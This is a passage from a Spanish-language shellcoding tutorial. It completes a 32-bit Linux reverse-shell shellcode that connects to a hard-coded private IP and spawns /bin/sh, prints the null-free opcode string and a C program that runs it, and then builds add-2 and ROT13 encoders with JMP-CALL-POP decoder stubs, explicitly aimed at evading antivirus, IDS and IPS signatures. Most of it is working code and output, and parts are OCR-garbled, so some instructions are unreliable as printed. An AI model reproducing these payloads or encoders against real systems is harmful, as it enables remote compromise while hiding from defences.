- a) Emplear un bucle ya que simplemente cambiaría el parámetro que pasamos a cada uno (0=STDIN, 1=STDOUT, 2=STDERR)
- b) Guardar el descriptor del socket devuelto en EAX en el registro EBX
- c) Inicializar el contador en 2 mediante el registro EDX

Para ello, tendremos el siguiente código:

| chg ebx, eax | ; Guardar descriptor |
|--------------|----------------------|
| nov ecx, edx | ; Contador = 2       |
| loop:        |                      |
| mov al, 0x3f | ; 63                 |
| int 0x80     | ; syscall            |
| dec ecx      |                      |
| jns loop     |                      |

A continuación, podremos realizar el **CONNECT** de la forma "connect(sockfd, (struct sockaddr \*)&serv\_addr, sizeof(serv\_addr));" a la dirección y puerto que especifiquemos.

Se emplean las técnicas de usar el intercambio entre registros con **XCHG** y apilar directamente los valores necesarios:

| mov al, 0x66  | ; socketcall()      |
|---------------|---------------------|
| xchg ebx, edx | ; ebx=2, edx=sockfd |

| push 0x017110AC  | ; 172.16.113.1          |
|------------------|-------------------------|
| push word 0xDF07 | ; port                  |
| push word bx     | ; AF_INET               |
| inc ebx          | ; connect() -> 3        |
| mov ecx, esp     | ; Puntero estruct.      |
| push 0x10 ; siz  | eof(struct sockaddr_in) |
| push ecx         | ; &serv_addr            |
| push edx         | ; sockfd                |
| mov ecx, esp ;   | Dir del array de parám. |
| int 0x80         | ; sysall socketcall()   |

Por último, simplemente tendremos que ejecutar **EXECVE** con los parámetros adecuados de la forma "**execve("/bin/sh"**, **NULL , NULL);**" y aprovechar directamente la pila para introducir los valores adecuados de /bin/sh y el carácter nulo que marcará el final de la cadena. Se emplea **CDQ** por simplificación.

| push 0xb     | ; execve()  |
|--------------|-------------|
| pop eax      |             |
| cdq          | ; $edx = 0$ |
| mov ecx, edx | ; $ecx = 0$ |

| push edx        | ; Null bytes (string) |
|-----------------|-----------------------|
| push 0x68732f2f | ; //sh                |
| push 0x6e69622f | ; /bin                |
| mov ebx, esp    | ; Dir. de /bin/sh     |
| int 0x80        | ; syscall execve()    |

Por tanto, ya podríamos compilar el código con el comando:

\$ nasm -f elf32 -o reverse.o reverse.asm

Por último, tendremos que enlazarlo mediante:

\$ 1d -z execstack -o reverse\_asm reverse.o

Y ejecutarlo para comprobar el resultado:

\$ sudo ./reverse\_asm

En la siguiente sección, obtendremos una shellcode funcional en C que podremos compilar y ejecutar mediante gcc.

## Conversión de OpCodes

Desde nuestro terminal, podremos observar el código en ensamblador mediante la utilidad **objdump** con la siguiente sintaxis (mostrar sólo la sección de código):

#### \$ objdump -d reverse\_asm -M intel

En su salida, observaremos todo el código desensamblado y podremos eliminar "**Null Bytes**" en el mismo. En su salida, observamos:

| 08048080 <_start>: |      |      |  |
|--------------------|------|------|--|
| 8048080: 6a 66     | push | 0x66 |  |
| 8048082: 58        | рор  | eax  |  |
| 8048083: 99        | cdq  |      |  |

| 8048084: | 52   |      |    |    |    |  | push  | edx      |        |
|----------|------|------|----|----|----|--|-------|----------|--------|
| 8048085: | 42   |      |    |    |    |  | inc   | edx      |        |
| 8048086: | 52   |      |    |    |    |  | push  | edx      |        |
| 8048087: | 89   | d3   |    |    |    |  | mov   | ebx,edx  |        |
| 8048089: | 42   |      |    |    |    |  | inc   | edx      |        |
| 804808a: | 52   |      |    |    |    |  | push  | edx      |        |
| 804808b: | 89   | e1   |    |    |    |  | mov   | ecx,esp  |        |
| 804808d: | cd   | 80   |    |    |    |  | int   | 0x80     |        |
| 804808f: | 93   |      |    |    |    |  | xchg  | ebx,eax  |        |
| 8048090: | 89   | d1   |    |    |    |  | mov   | ecx,edx  |        |
|          |      |      |    |    |    |  |       |          |        |
| 08048092 | <100 | op>: |    |    |    |  |       |          |        |
| 8048092: | b0   | 3f   |    |    |    |  | mov   | al,0x3f  |        |
| 8048094: | cd   | 80   |    |    |    |  | int   | 0x80     |        |
| 8048096: | 49   |      |    |    |    |  | dec   | ecx      |        |
| 8048097: | 79   | f9   |    |    |    |  | jns   | 8048092  | <100p> |
| 8048099: | b0   | 66   |    |    |    |  | mov   | al,0x66  |        |
| 804809b: | 87   | da   |    |    |    |  | xchg  | edx,ebx  |        |
| 804809d: | 68   | ac   | 10 | 71 | 01 |  | push  | 0x17110a | ac     |
| 80480a2: | 66   | 68   | 07 | df |    |  | pushw | 0xdf07   |        |
| 80480a6: | 66   | 53   |    |    |    |  | push  | bx       |        |
| 80480a8: | 43   |      |    |    |    |  | inc   | ebx      |        |
| 80480a9: | 89   | e1   |    |    |    |  | mov   | ecx,esp  |        |
| 80480ab: | 6a   | 10   |    |    |    |  | push  | 0x10     |        |
| 80480ad: | 51   |      |    |    |    |  | push  | ecx      |        |
| 80480ae: | 52   |      |    |    |    |  | push  | edx      |        |
| 80480af: | 89   | e1   |    |    |    |  | mov   | ecx,esp  |        |
| 80480b1: | cd   | 80   |    |    |    |  | int   | 0x80     |        |
| 80480b3: | 6a   | 0b   |    |    |    |  | push  | 0xb      |        |
| 80480b5: | 58   |      |    |    |    |  | рор   | eax      |        |

| 80480b6: | 99 |           |    |    |    |
|----------|----|-----------|----|----|----|
| 80480b7: | 89 | <b>d1</b> |    |    |    |
| 80480b9: | 52 |           |    |    |    |
| 80480ba: | 68 | 2f        | 2f | 73 | 68 |
| 80480bf: | 68 | 2f        | 62 | 69 | 6e |
| 80480c4: | 89 | e3        |    |    |    |
| 80480c6: | cd | 80        |    |    |    |
|          |    |           |    |    |    |

cdq mov ecx,edx push edx push 0x68732f2f push 0x6e69622f mov ebx,esp int 0x80

Como no observamos ningún código de operación nulo, podremos entonces generar nuestra shellcode a partir de los OpCodes de salida de objdump.

Emplearemos el siguiente comando para obtenerlos:

```
$ objdump -d ./reverse_asm | grep
'[0-9a-f]:'|grep -v 'file'|cut -f2 -d:|cut
-f1-6 -d' '|tr -s ' '|tr '\t' '|sed 's/ $//
g'|sed 's/ /\\x/g'|paste -d '' -s |sed 's/^/'/
'|sed 's/$/"/g'
```

Por lo que la salida será:

"\x6a\x66\x58\x99\x52\x42\x52\x89\xd3\x42\x52\ x89\xe1\xcd\x80\x93\x89\xd1\xb0\x3f\xcd\x80\x4 9\x79\xf9\xb0\x66\x87\xda\x68\xac\x10\x71\x01\ x66\x68\x07\xdf\x66\x53\x43\x89\xe1\x6a\x10\x5 1\x52\x89\xe1\xcd\x80\x6a\x0b\x58\x99\x89\xd1\ x52\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x8 9\xe3\xcd\x80"

A continuación, bastará con un sencillo código en C para ejecutar la shellcode que hemos obtenido. Podemos realizarlo escribiendo el código que denominaremos **shellcode.c** conforme a:

#include <stdio.h>
#include <string.h>

unsigned char code[] =

"\x6a\x66\x58\x99\x52\x42\x52\x89\xd3\x42\x52\
x89\xe1\xcd\x80\x93\x89\xd1\xb0\x3f\xcd\x80\x4
9\x79\xf9\xb0\x66\x87\xda\x68\xac\x10\x71\x01\
x66\x68\x07\xdf\x66\x53\x43\x89\xe1\x6a\x10\x5
1\x52\x89\xe1\xcd\x80\x6a\x0b\x58\x99\x89\xd1\
x52\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x8
9\xe3\xcd\x80";

int main(void) {

```
printf("Shellcode Length: %d\n",
strlen(code));
int (*ret)() = (int(*)())code;
ret();
}
```

Para compilar, necesitaremos que la pila sea ejecutable. Podemos indicarlo a gcc mediante:

\$ gcc -z execstack -o shellcode shellcode.c

Y por último, la ejecutaremos con:

\$ sudo ./shellcode

En este caso, la shellcode nos ocupará exactamente **72 bytes** de longitud.

# **Decodificador ASM**

En el presente capítulo, escribiremos un codificador/decodificador en ensamblador que podremos emplear para evadir AVs/IDS/IPS.

## Desarrollo genérico

Una forma que tenemos de evadir AVs, IDS, IPS, etc. consiste en no emplear **patrones conocidos** y por tanto, necesitamos en ciertas ocasiones emplear shellcodes codificadas.

El problema que presenta una shellcode no codificada, es cuando se emplea un **sistema de firmas** como una protección Anti-Malware. Por tanto, este tipo de técnica, ofuscará la shellcode final a ejecutar.

En este ejercicio, vamos a trabajar con una sencilla shellcode que posteriormente, desde lenguaje ensamblador, decodificaremos empleando el patrón empleado para codificarla y la ejecutará satisfactoriamente. Por tanto, será necesario seguir los siguientes pasos genéricos para su desarrollo:

- Desarrollo de la shellcode
- · Codificación de la shellcode
- Escritura del código en ensamblador que permita decodificar y ejecutar la shellcode

Para trabajar la shellcode, emplearemos una muy sencilla basada en **execve()** para ejecutar una shell **/bin/sh** 

El código en ensamblador que denominaremos **binsh.asm** será el siguiente:

```
global _start
```

```
section .text
```

```
_start:
```

```
;
; execve()
;
xor eax, eax ; eax = 0
;
; Apilar /bin/sh
;
mov edx, eax ; Tercer parám. null
mov ecx, eax ; Segundo parám. null
push eax ; null para final cade-
push 0x68732f2f ; hs//
push 0x6e69622f ; nib/
mov ebx, esp ; Puntero a la cadena
; Ejecución execve()
;
mov al, 0xb ; execve()
int 0x80 ; syscall
```

Para comprobar el funcionamiento del código, simplemente lo compilamos y enlazaremos de forma estándar:

```
$ nams -f elf32 -o binsh.o binsh.asm
$ ld -z execstack -o binsh binsh.o
$ sudo ./binsh
# id
uid=0(root) gid=0(root) groups=0(root)
# exit
```

Como de costumbre, procederemos a obtener los OpCodes de la shellcode mediante:

```
$ objdump -d ./binsh | grep '[0-9a-f]:'|grep
-v 'file'|cut -f2 -d:|cut -f1-6 -d' '|tr -s '
'|tr '\t' ' '|sed 's/ $//g'|sed 's/
/\\x/g'|paste -d '' -s |sed 's/^/''/'|sed 's/$/
"/g'
```

Y obtendremos una secuencia de 23 bytes tal como:

"\x31\xc0\x89\xc2\x89\xc1\x50\x68\x2f\x2f\x73\ x68\x68\x2f\x62\x69\x6e\x89\xe3\xb0\x0b\xcd\x8 0"

Observamos que la salida no contiene ningún carácter nulo que significaría un final de cadena y que posteriormente no podríamos emplear desde un lenguaje de alto nivel.

En la siguiente sección, veremos cómo podemos crear un esquema propio para codificar dicha shellcode desde un lenguaje de alto nivel.

## **Codificador genérico**

Cuando tenemos los **OpCodes** de la shellcode, simplemente queremos **ofuscarlos** o codificarlos para evitar la detección por las diferentes firmas.

Para ello, en un primer intento de aproximación, crearemos un código que simplemente sumará el valor 0x02 a cada byte de la shellcode.

En python, podemos desarrollar el siguiente código:

#!/usr/bin/python
import sys

```
shellcode =
("\x31\xc0\x89\xc2\x89\xc1\x50\x68\x2f\x2f\x73
\x68\x68\x2f\x62\x69\x6e\x89\xe3\xb0\x0b\xcd\x
80")
```

def main(argv): shellcode\_len = len(bytearray(shellcode)) print "Longitud shellcode: %d bytes" % shellcode\_len encoded = "" for x in bytearray(shellcode): x = x + 2 encoded += "0x" encoded += "%02x, " %x print "Encoded: %s" % encoded if \_\_name\_\_ == "\_\_main\_\_":

print 'Cannot run program.n', e

main(sys.argv[1:])

except Exception as e:

try:

48

#### raise

Para nuestro primer ejemplo, denotar que el código en python no controla que un byte pueda ser mayor que 255 lo que presentaría un problema, salida de caracteres no deseados ni tampoco la última coma de la cadena de salida.

Para ejecutarlo, simplemente lo lanzaremos mediante:

```
$ python codificador.py
```

Longitud shellcode: 23 bytes

Encoded: 0x33, 0xc2, 0x8b, 0xc4, 0x8b, 0xc3, 0x52, 0x6a, 0x31, 0x31, 0x75, 0x6a, 0x6a, 0x31, 0x31, 0x64, 0x6b, 0x70, 0x8b, 0xe5, 0xb2, 0x0d, 0xcf, 0x82,

Como podíamos calcular, simplemente a cada uno de los códigos de operación de la shellcode, se les ha añadido 2, por lo que el primero quedará como 0x31 + 0x2 = 0x33 y así sucesivamente. En la siguiente sección, veremos cómo podemos crear el código en ensamblador que nos permitirá ejecutar dicha shellcode codificada con dicho esquema.

## Decodificador genérico en ensamblador

Una vez que hemos obtenido nuestra shellcode codificada, vamos a implementar en ensamblador el algoritmo para su decodificación y poder ejecutarla correctamente.

Nos serviremos de una técnica denominada **JMP-CALL-POP** para poder obtener la dirección de la shellcode codificada, decodificarla y poder ejecutarla.

El esqueleto básico en ensamblador será el siguiente para poder emplear dicha técnica (**jmpcallpop.asm**):

```
global _start
```

```
section .text
```

```
_start:
```

jmp short jump\_decoder

#### decoder:

; Instrucciones

```
jump_decoder:
    ; Decodificar (call)
    call decoder
    encshellcode:
        db 0x, 0x, 0x, ...
    len: equ $-encshellcode
```

Por tanto, procederemos lo primero a incluir nuestra shellcode codificada en "**jump\_decoder**" teniendo en cuenta que podemos incluir todas las líneas **db** que necesitemos y que acabarán sin incluir la coma que obteníamos de la salida del código de python.

Usaremos el esqueleto proporcionado y lo copiaremos a un fichero denominado **decode.asm** donde pondremos:

\$ cp jmpcallpop.asm decode.asm

\$ vim decode.asm (incluir shellcode)

\$ cat decode.asm

global \_start

section .text

\_start:

jmp short jump\_decoder

decoder:

; Instrucciones

jump\_decoder:

; Decodificar (call)

call decoder

encshellcode: db 0x33, 0xc2, 0x8b, 0xc4, 0x8b, 0xc3 db 0x52, 0x6a, 0x31, 0x31, 0x75, 0x6a db 0x6a, 0x31, 0x64, 0x6b, 0x70, 0x8b db 0xe5, 0xb2, 0x0d, 0xcf, 0x82 len: equ \$-encshellcode

Observar que tampoco es necesario que la shellcode codificada finalice con un **byte NULO**.

A continuación, vamos a escribir el código correspondiente al decodificador. En el mismo, tendremos que:

- Obtener la dirección de la shellcode (que recuperaremos de la pila y que habrá guardado el registro ESI debido a la técnica que hemos empleado). Por ello, será un código universal independiente de la posición donde pudiera residir en memoria una vez cargado el código.
- Inicializar un contador mediante el registro ECX
- Pasarle al registro ECX la longitud de la shellcode a decodificar (guardada en la etiqueta "len")

Por tanto, nuestro código necesario en ensamblador será:

#### decoder:

| ; Instrucciones |                        |
|-----------------|------------------------|
| pop esi         | ; Dir. shellcode       |
| xor ecx, ecx    | ; $ecx = 0$            |
| mov ecx, len    | ; ecx = len(shellcode) |

A continuación, ya podremos proceder a decodificar cada uno de los bytes de la shellcode. Para ello, tendremos simplemente que restar 2 al valor que tiene y continuar un bucle hasta llegar al final de la shellcode. Nuestro código necesario será:

### decode: sub byte [esi], 0x2 ; Valor - 2 jmp short nextbyte ; Continuar hasta final

#### nextbyte:

| inc esi     | ; Siguiente byte       |
|-------------|------------------------|
| loop decode | ; Decodificar byte ac- |
|             |                        |

jmp short encshellcode ; Ejecutar

Por lo tanto, ya tendremos todo nuestro código necesario para poder compilar y enlazar que nos permitirá ejecutar la shellcode (de)codificada en tiempo real. Sin embargo, nuestro código, necesitará escribir en la sección **.text** del fichero, por lo que lo enlazaremos con la opción **-N** del linker o de lo contrario, tendremos una "**violación de segmento**".

Pondremos entonces como de costumbre:

```
$ nasm -f elf32 -o decode.o decode.asm
$ ld -z execstack -N -o decode decode.o
$ sudo ./decode
# id
uid=0(root) gid=0(root) groups=0(root)
# exit
```

En la siguiente sección, vamos a realizar el proceso de ingeniería inversa para afianzar todos los conceptos aprendidos en esta sección y ver cómo, -en su depuración en tiempo real-, se decodifica nuestra shellcode.

## Depuración del decodificador

Es muy importante comprender el código que hemos desarrollado, pues posteriormente, vamos a realizar modificaciones sobre el mismo para permitir una mayor ofuscación. La mayoría de protecciones, son capaces de continuar el "**stub**" para obtener la shellcode original y alertar al usuario.

Los componentes que hemos empleado, son los siguientes:

- Shellcode codificada y guardada al final del código como db
- Técnica JMP, CALL, POP ESI para recuperar la dirección en memoria de la shellcode codificada

- El bloque para decodificarla, simplemente pasa al registro CL (ya que no es necesario emplear otro mayor) la longitud en bytes de la shellcode codificada
- Se cuenta con un bucle que permite decodificar byte a byte toda la shellcode. Para ello, se emplea el registro ESI que guarda la localización del byte actual de la shellcode y simplemente le resta el valor 2. En posteriores refinamientos, podremos emplear también el registro EDI para guardar el byte decodificado y no tener que sobreescribir la sección .text del código.

Mediante objdump obtendremos los nombres empleados por el código de la forma:

\$ objdump -d decode -M intel

Procederemos a cargarlo en un depurador y emplearemos el GNU Debugger (gdb). Para lanzarlo, lo haremos mediante:

```
$ gdb -q ./decode
```

Podemos especificar el formato de salida Intel, establecer un punto de interrupción en **\_start** y ejecutar el código con:

```
>>> set disassembly-flavor intel
```

>>> b \_start

```
Breakpoint 1 at 0x8048080
```

>>> run

Veremos que el registro ESI no contiene nada y posteriormente, realizará un salto a **\_jump\_decoder**. Ejecutaremos sólo dicha instrucción y veremos los registros:

>>> stepi

Apuntará entonces a "**decoder**". Ejecutaremos sólo esta intrucción (si se pulsa ENTER se repite el anterior comando). Ahora, recuperaremos el valor de **ESI**. Repetiremos el comando anterior:

>>> stepi

Veremos que **ESI** toma el valor **0x08048099** que podremos ver en memoria mediante que corresponderá con la shellcode ofuscada como podremos comprobar:

#### >>> x/23xb \$esi

| 0x80480 | 99 <encs< th=""><th>shellcod</th><th>e&gt;: 0x3</th><th>3 0xc</th><th>2 0x8b</th></encs<> | shellcod | e>: 0x3 | 3 0xc | 2 0x8b |
|---------|-------------------------------------------------------------------------------------------|----------|---------|-------|--------|
| 0xc4    | 0x8b                                                                                      | 0xc3     | 0x52    | 0x6a  |        |
| 0x80480 | al <encs< td=""><td>shellcod</td><td>e+8&gt;:</td><td>0x31</td><td>0x31</td></encs<>      | shellcod | e+8>:   | 0x31  | 0x31   |
| 0x75    | 0x6a                                                                                      | 0x6a     | 0x31    | 0x64  | 0x6b   |
| 0x80480 | a9 <encs< td=""><td>shellcod</td><td>e+16&gt;:</td><td>0x70</td><td>0x8b</td></encs<>     | shellcod | e+16>:  | 0x70  | 0x8b   |
| 0xe5    | 0xb2                                                                                      | 0x0d     | 0xcf    | 0x82  |        |

Continuemos depurando el código. Pondremos un breakpoint en "**decode**" y continuaremos de la misma forma:

>>> stepi

>>> break decode
Breakpoint 2 at 0x804808a
>>> C
Continuing.

Estaremos detenidos justo en la rutina que restará el valor 0x2 al byte que tenemos referenciado por ESI. Ejecutaremos sólo esta instrucción para comprobarlo y de nuevo, listar el contenido referenciado por ESI:

>>> stepi

>>> x/23xb \$esi

0x8048099 <encshellcode>: 0x31 0xc2 0x8b 0x8b 0xc40xc3 0x52 0x6a 0x80480a1 <encshellcode+8>: 0x31 0x31 0x75 0x6a 0x6a 0x31 0x64 0x6b 0x80480a9 <encshellcode+16>: 0x70 0x8b 0xe5 0xb2 0xcf 0x82 0x0d

Como habremos podido comprobar, el primer byte ha pasado de ser 0x33 - 0x02 a **0x31** como muestra la salida del comando.

Pondremos ahora un nuevo breakpoint antes de hacer la llamada a **jmp encshellcode** para ejecutarla. Para ello, desensamblaremos la parte que nos interesa con:

#### >>> disas nextbyte Dump of assembler code for function nextbyte: 0x0804808f <+0>: inc esi 0x08048090 <+1>: 0x804808a <deco-1000 de> 0x08048092 <+3>: jmp 0x8048099 <encshellcode> End of assembler dump. >>> b \*0x08048092 Breakpoint 3 at 0x8048092

Y le diremos que continue hasta alcanzar el nuevo punto de interrupción del jump. Si mantenemos los puntos de interrupción, se irá deteniendo en cada uno de los marcados. Con ello, podremos examinar detenidamente el contenido apuntado por el registro ESI.

>>> C

Continuing.

Finalmente una vez alcanzado, procederemos a volver a visualizar la shellcode completamente decodificada:

#### >>> x/24xb 0x08048099

0x8048099 <encshellcode>: 0x31 0xc0 0x89 0xc2 0x89 0xc1  $0 \times 50$ 0x68 0x80480a1 <encshellcode+8>: 0x2f 0x2f 0x73 0x68 0x68 0x2f0x62 0x69 0x80480a9 <encshellcode+16>: 0x89 0x6e 0xe3 0xb00x0b0xcd 0x80  $0 \times 00$ 

Por tanto, ciertas protecciones no basadas en firmas estáticas, pueden entrar en el **stub** que hemos creado para comprobar que no ha sido ofuscado, por lo que tendremos que "refinar" nuestro codificador para poder evadirlos mediante el uso de operaciones más complejas que no puedan seguir o bien, abandonen por no detectar nada en las primeras operaciones que realizan y pensar que si entrasen en dicho stub, el sistema se vería penalizado en rendimiento por lo que no entrarían, siendo algo más perfeccionados que el ejemplo realizado.

En realidad, ningún codificador es demasiado complejo, sólo depende de la mente que lo desarrolle, ya que existen miles de formas de conseguir hacer lo mismo de diferentes formas, unas más rebuscadas que otras y otras más simples. En las siguientes secciones, veremos algunas técnicas que nos permitirán evadir algunas protecciones mejorando el código anterior de nuestra shellcode.



## **ROT13**

**ROT13** ("**rotar 13 posiciones**", a veces con un guion: ROT-13) es un sencillo cifrado **César** utilizado para ocultar un texto sustituyendo cada letra por la letra que está trece posiciones por delante en el alfabeto.

ROT13 no proporciona seguridad criptográfica real y se emplea como ejemplo canónico de cifrado débil.

Otra característica de este cifrado es que es simétrico; esto es, para deshacer el ROT13, se aplica el mismo algoritmo, de manera que para cifrar y descifrar se puede utilizar el mismo código.



Fuente: wikipedia (https://es.wikipedia.org/wiki/ROT13)

Aunque existen variantes como **ROT5**, **ROT47** o **memfrob()** en GNU/Linux, podemos aplicar un ROT13 a nuestro código.

La condición será aplicar un **ROT-n** a nuestra shellcode con la condición de codificar todos los bytes desde **0x00 (NULL) hasta 0xFF (255 dec)** para cubrir todas las posibilidades de los Op-Codes que presenta. Partiendo de la shellcode original que conseguimos, tendremos la secuencia de OpCodes siguientes:

"\x31\xc0\x89\xc2\x89\xc1\x50\x68\x2f\x2f\x73\ x68\x68\x2f\x62\x69\x6e\x89\xe3\xb0\x0b\xcd\x8 0"

Para ello, podemos escribir el siguiente código en python que nos permitirá codificarla y que denominaremos **rot.py**:

```
#!/usr/bin/env python
```

shellcode =
("\x31\xc0\x89\xc2\x89\xc1\x50\x68\x2f\x2f\x73
\x68\x68\x2f\x62\x69\x6e\x89\xe3\xb0\x0b\xcd\x
80")

ROT = 13 # Rot = 13MaxValue = 256 - ROT

encoded = ""

asm = []

```
for x in bytearray(shellcode):
    if x < MaxValue:
        encoded += "\\x%02x" % (x + ROT)
        asm.append("0x%02x" % (x + ROT))
    else:
x)        encoded += "\\x%02x" % (ROT - 256 +
        asm.append("0x%02x" % (ROT - 256 +
        x))</pre>
```

```
print "Encoded: %s" % encoded
print "ASM: %s" % ",".join(asm)
```

Su ejecución dará como resultado:

\$ python rot.py

E n c o d e d : \x3e\xcd\x96\xcf\x96\xce\x5d\x75\x3c\x3c\x80\x 75\x75\x3c\x6f\x76\x7b\x96\xf0\xbd\x18\xda\x8d

A S M : 0x3e,0xcd,0x96,0xcf,0x96,0xce,0x5d,0x75,0x3c,0 x3c,0x80,0x75,0x75,0x3c,0x6f,0x76,0x7b,0x96,0x f0,0xbd,0x18,0xda,0x8d Por lo tanto, aplicando la misma técnica JMP, CALL, POP de la sección anterior, podremos escribir el código necesario para decodificar dicha secuencia empleando ROT13 o cualquier desplazamiento de un cifrado de tipo César con los 256 posibles valores en ensamblador.

Copiaremos el fichero **jmpcallpop.asm** al nuevo con el que trabajaremos **rot13.asm** y completaremos la shellcode codificada. Además hemos cambiado el nombre de **encshellcode** por **encoded** para simplificarlo al máximo:

#### global \_start

section .text

#### \_start:

jmp short jump\_decoder

#### decoder:

; Instrucciones

#### jump\_decoder:

; Decodificar (call)
call decoder
encoded:
 db 0x3e,0xcd,0x96,0xcf,0x96,0xce

db 0x5d,0x75,0x3c,0x3c,0x80,0x75 db 0x75,0x3c,0x6f,0x76,0x7b,0x96 db 0xf0,0xbd,0x18,0xda,0x8d len: equ \$-encoded

A continuación, tendremos que proceder exactamente igual que en el código anterior para obtener la dirección de la shellcode codificada, limpiar ECX y pasarle la longitud:

#### decoder:

| ; Instrucciones |                |
|-----------------|----------------|
| pop esi         | ; Dir. Encoded |
| xor ecx, ecx    | ; $ecx = 0$    |
| mov cl, len     | ; cl = len()   |

A continuación, tendremos que restar simplemente el patrón empleado para su codificación (13 en nuestro caso). Sin embargo, es posible que en algún OpCode no podamos realizarlo (debe de devolver un número entero positivo) y por tanto, tendremos que comprobarlo antes de hacerlo.

Para ello, probamos si podemos restarlo con una simple comparación de tipo **CMP** y un salto del tipo **JL**. El resto de nuestro código para decodificarlo, será exactamente igual que el anterior.

#### decode:

| <pre>cmp byte [esi], 0xD</pre> | ; | Podemos restar 13?  |
|--------------------------------|---|---------------------|
| jl vuelta                      | ; | No se puede, saltar |
| <pre>sub byte [esi], 0xD</pre> | ; | Restar 13           |
| jmp short nextbyte             | ; | Seguir con el resto |

Para los saltos condicionales, es necesario comprobar los **FLAGS** ya que en función de aquello que nos encontremos buscando, deberemos proceder de un modo u otro.

En caso que sea del tipo **Signedness** tendremos:

| +         | +<br>  Description          | +<br>  signedness | ++<br>  Flags |
|-----------|-----------------------------|-------------------|---------------|
| ]0        | +<br>  Jump if overflow     |                   | OF = 1        |
| +         | -<br>  Jump if not overflow | I                 | OF = 0        |
| +<br>  JS | +<br>  Jump if sign         |                   | SF = 1        |
| JNS       | '<br>  Jump if not sign     |                   | SF = 0        |
| JE/       | Jump if equal               |                   | ZF = 1        |
| JZ        | Jump if zero                | I                 | I I           |

| JNE/   Jump if not equal    | - I | ZF = 0  | 1 |
|-----------------------------|-----|---------|---|
| JNZ   Jump if not zero      | 1   |         | 1 |
| ++                          | +   | +       | + |
| JP/   Jump if parity        | L.  | PF = 1  | 1 |
| JPE   Jump if parity even   |     | I.      | 1 |
| ++                          | +   | +       | + |
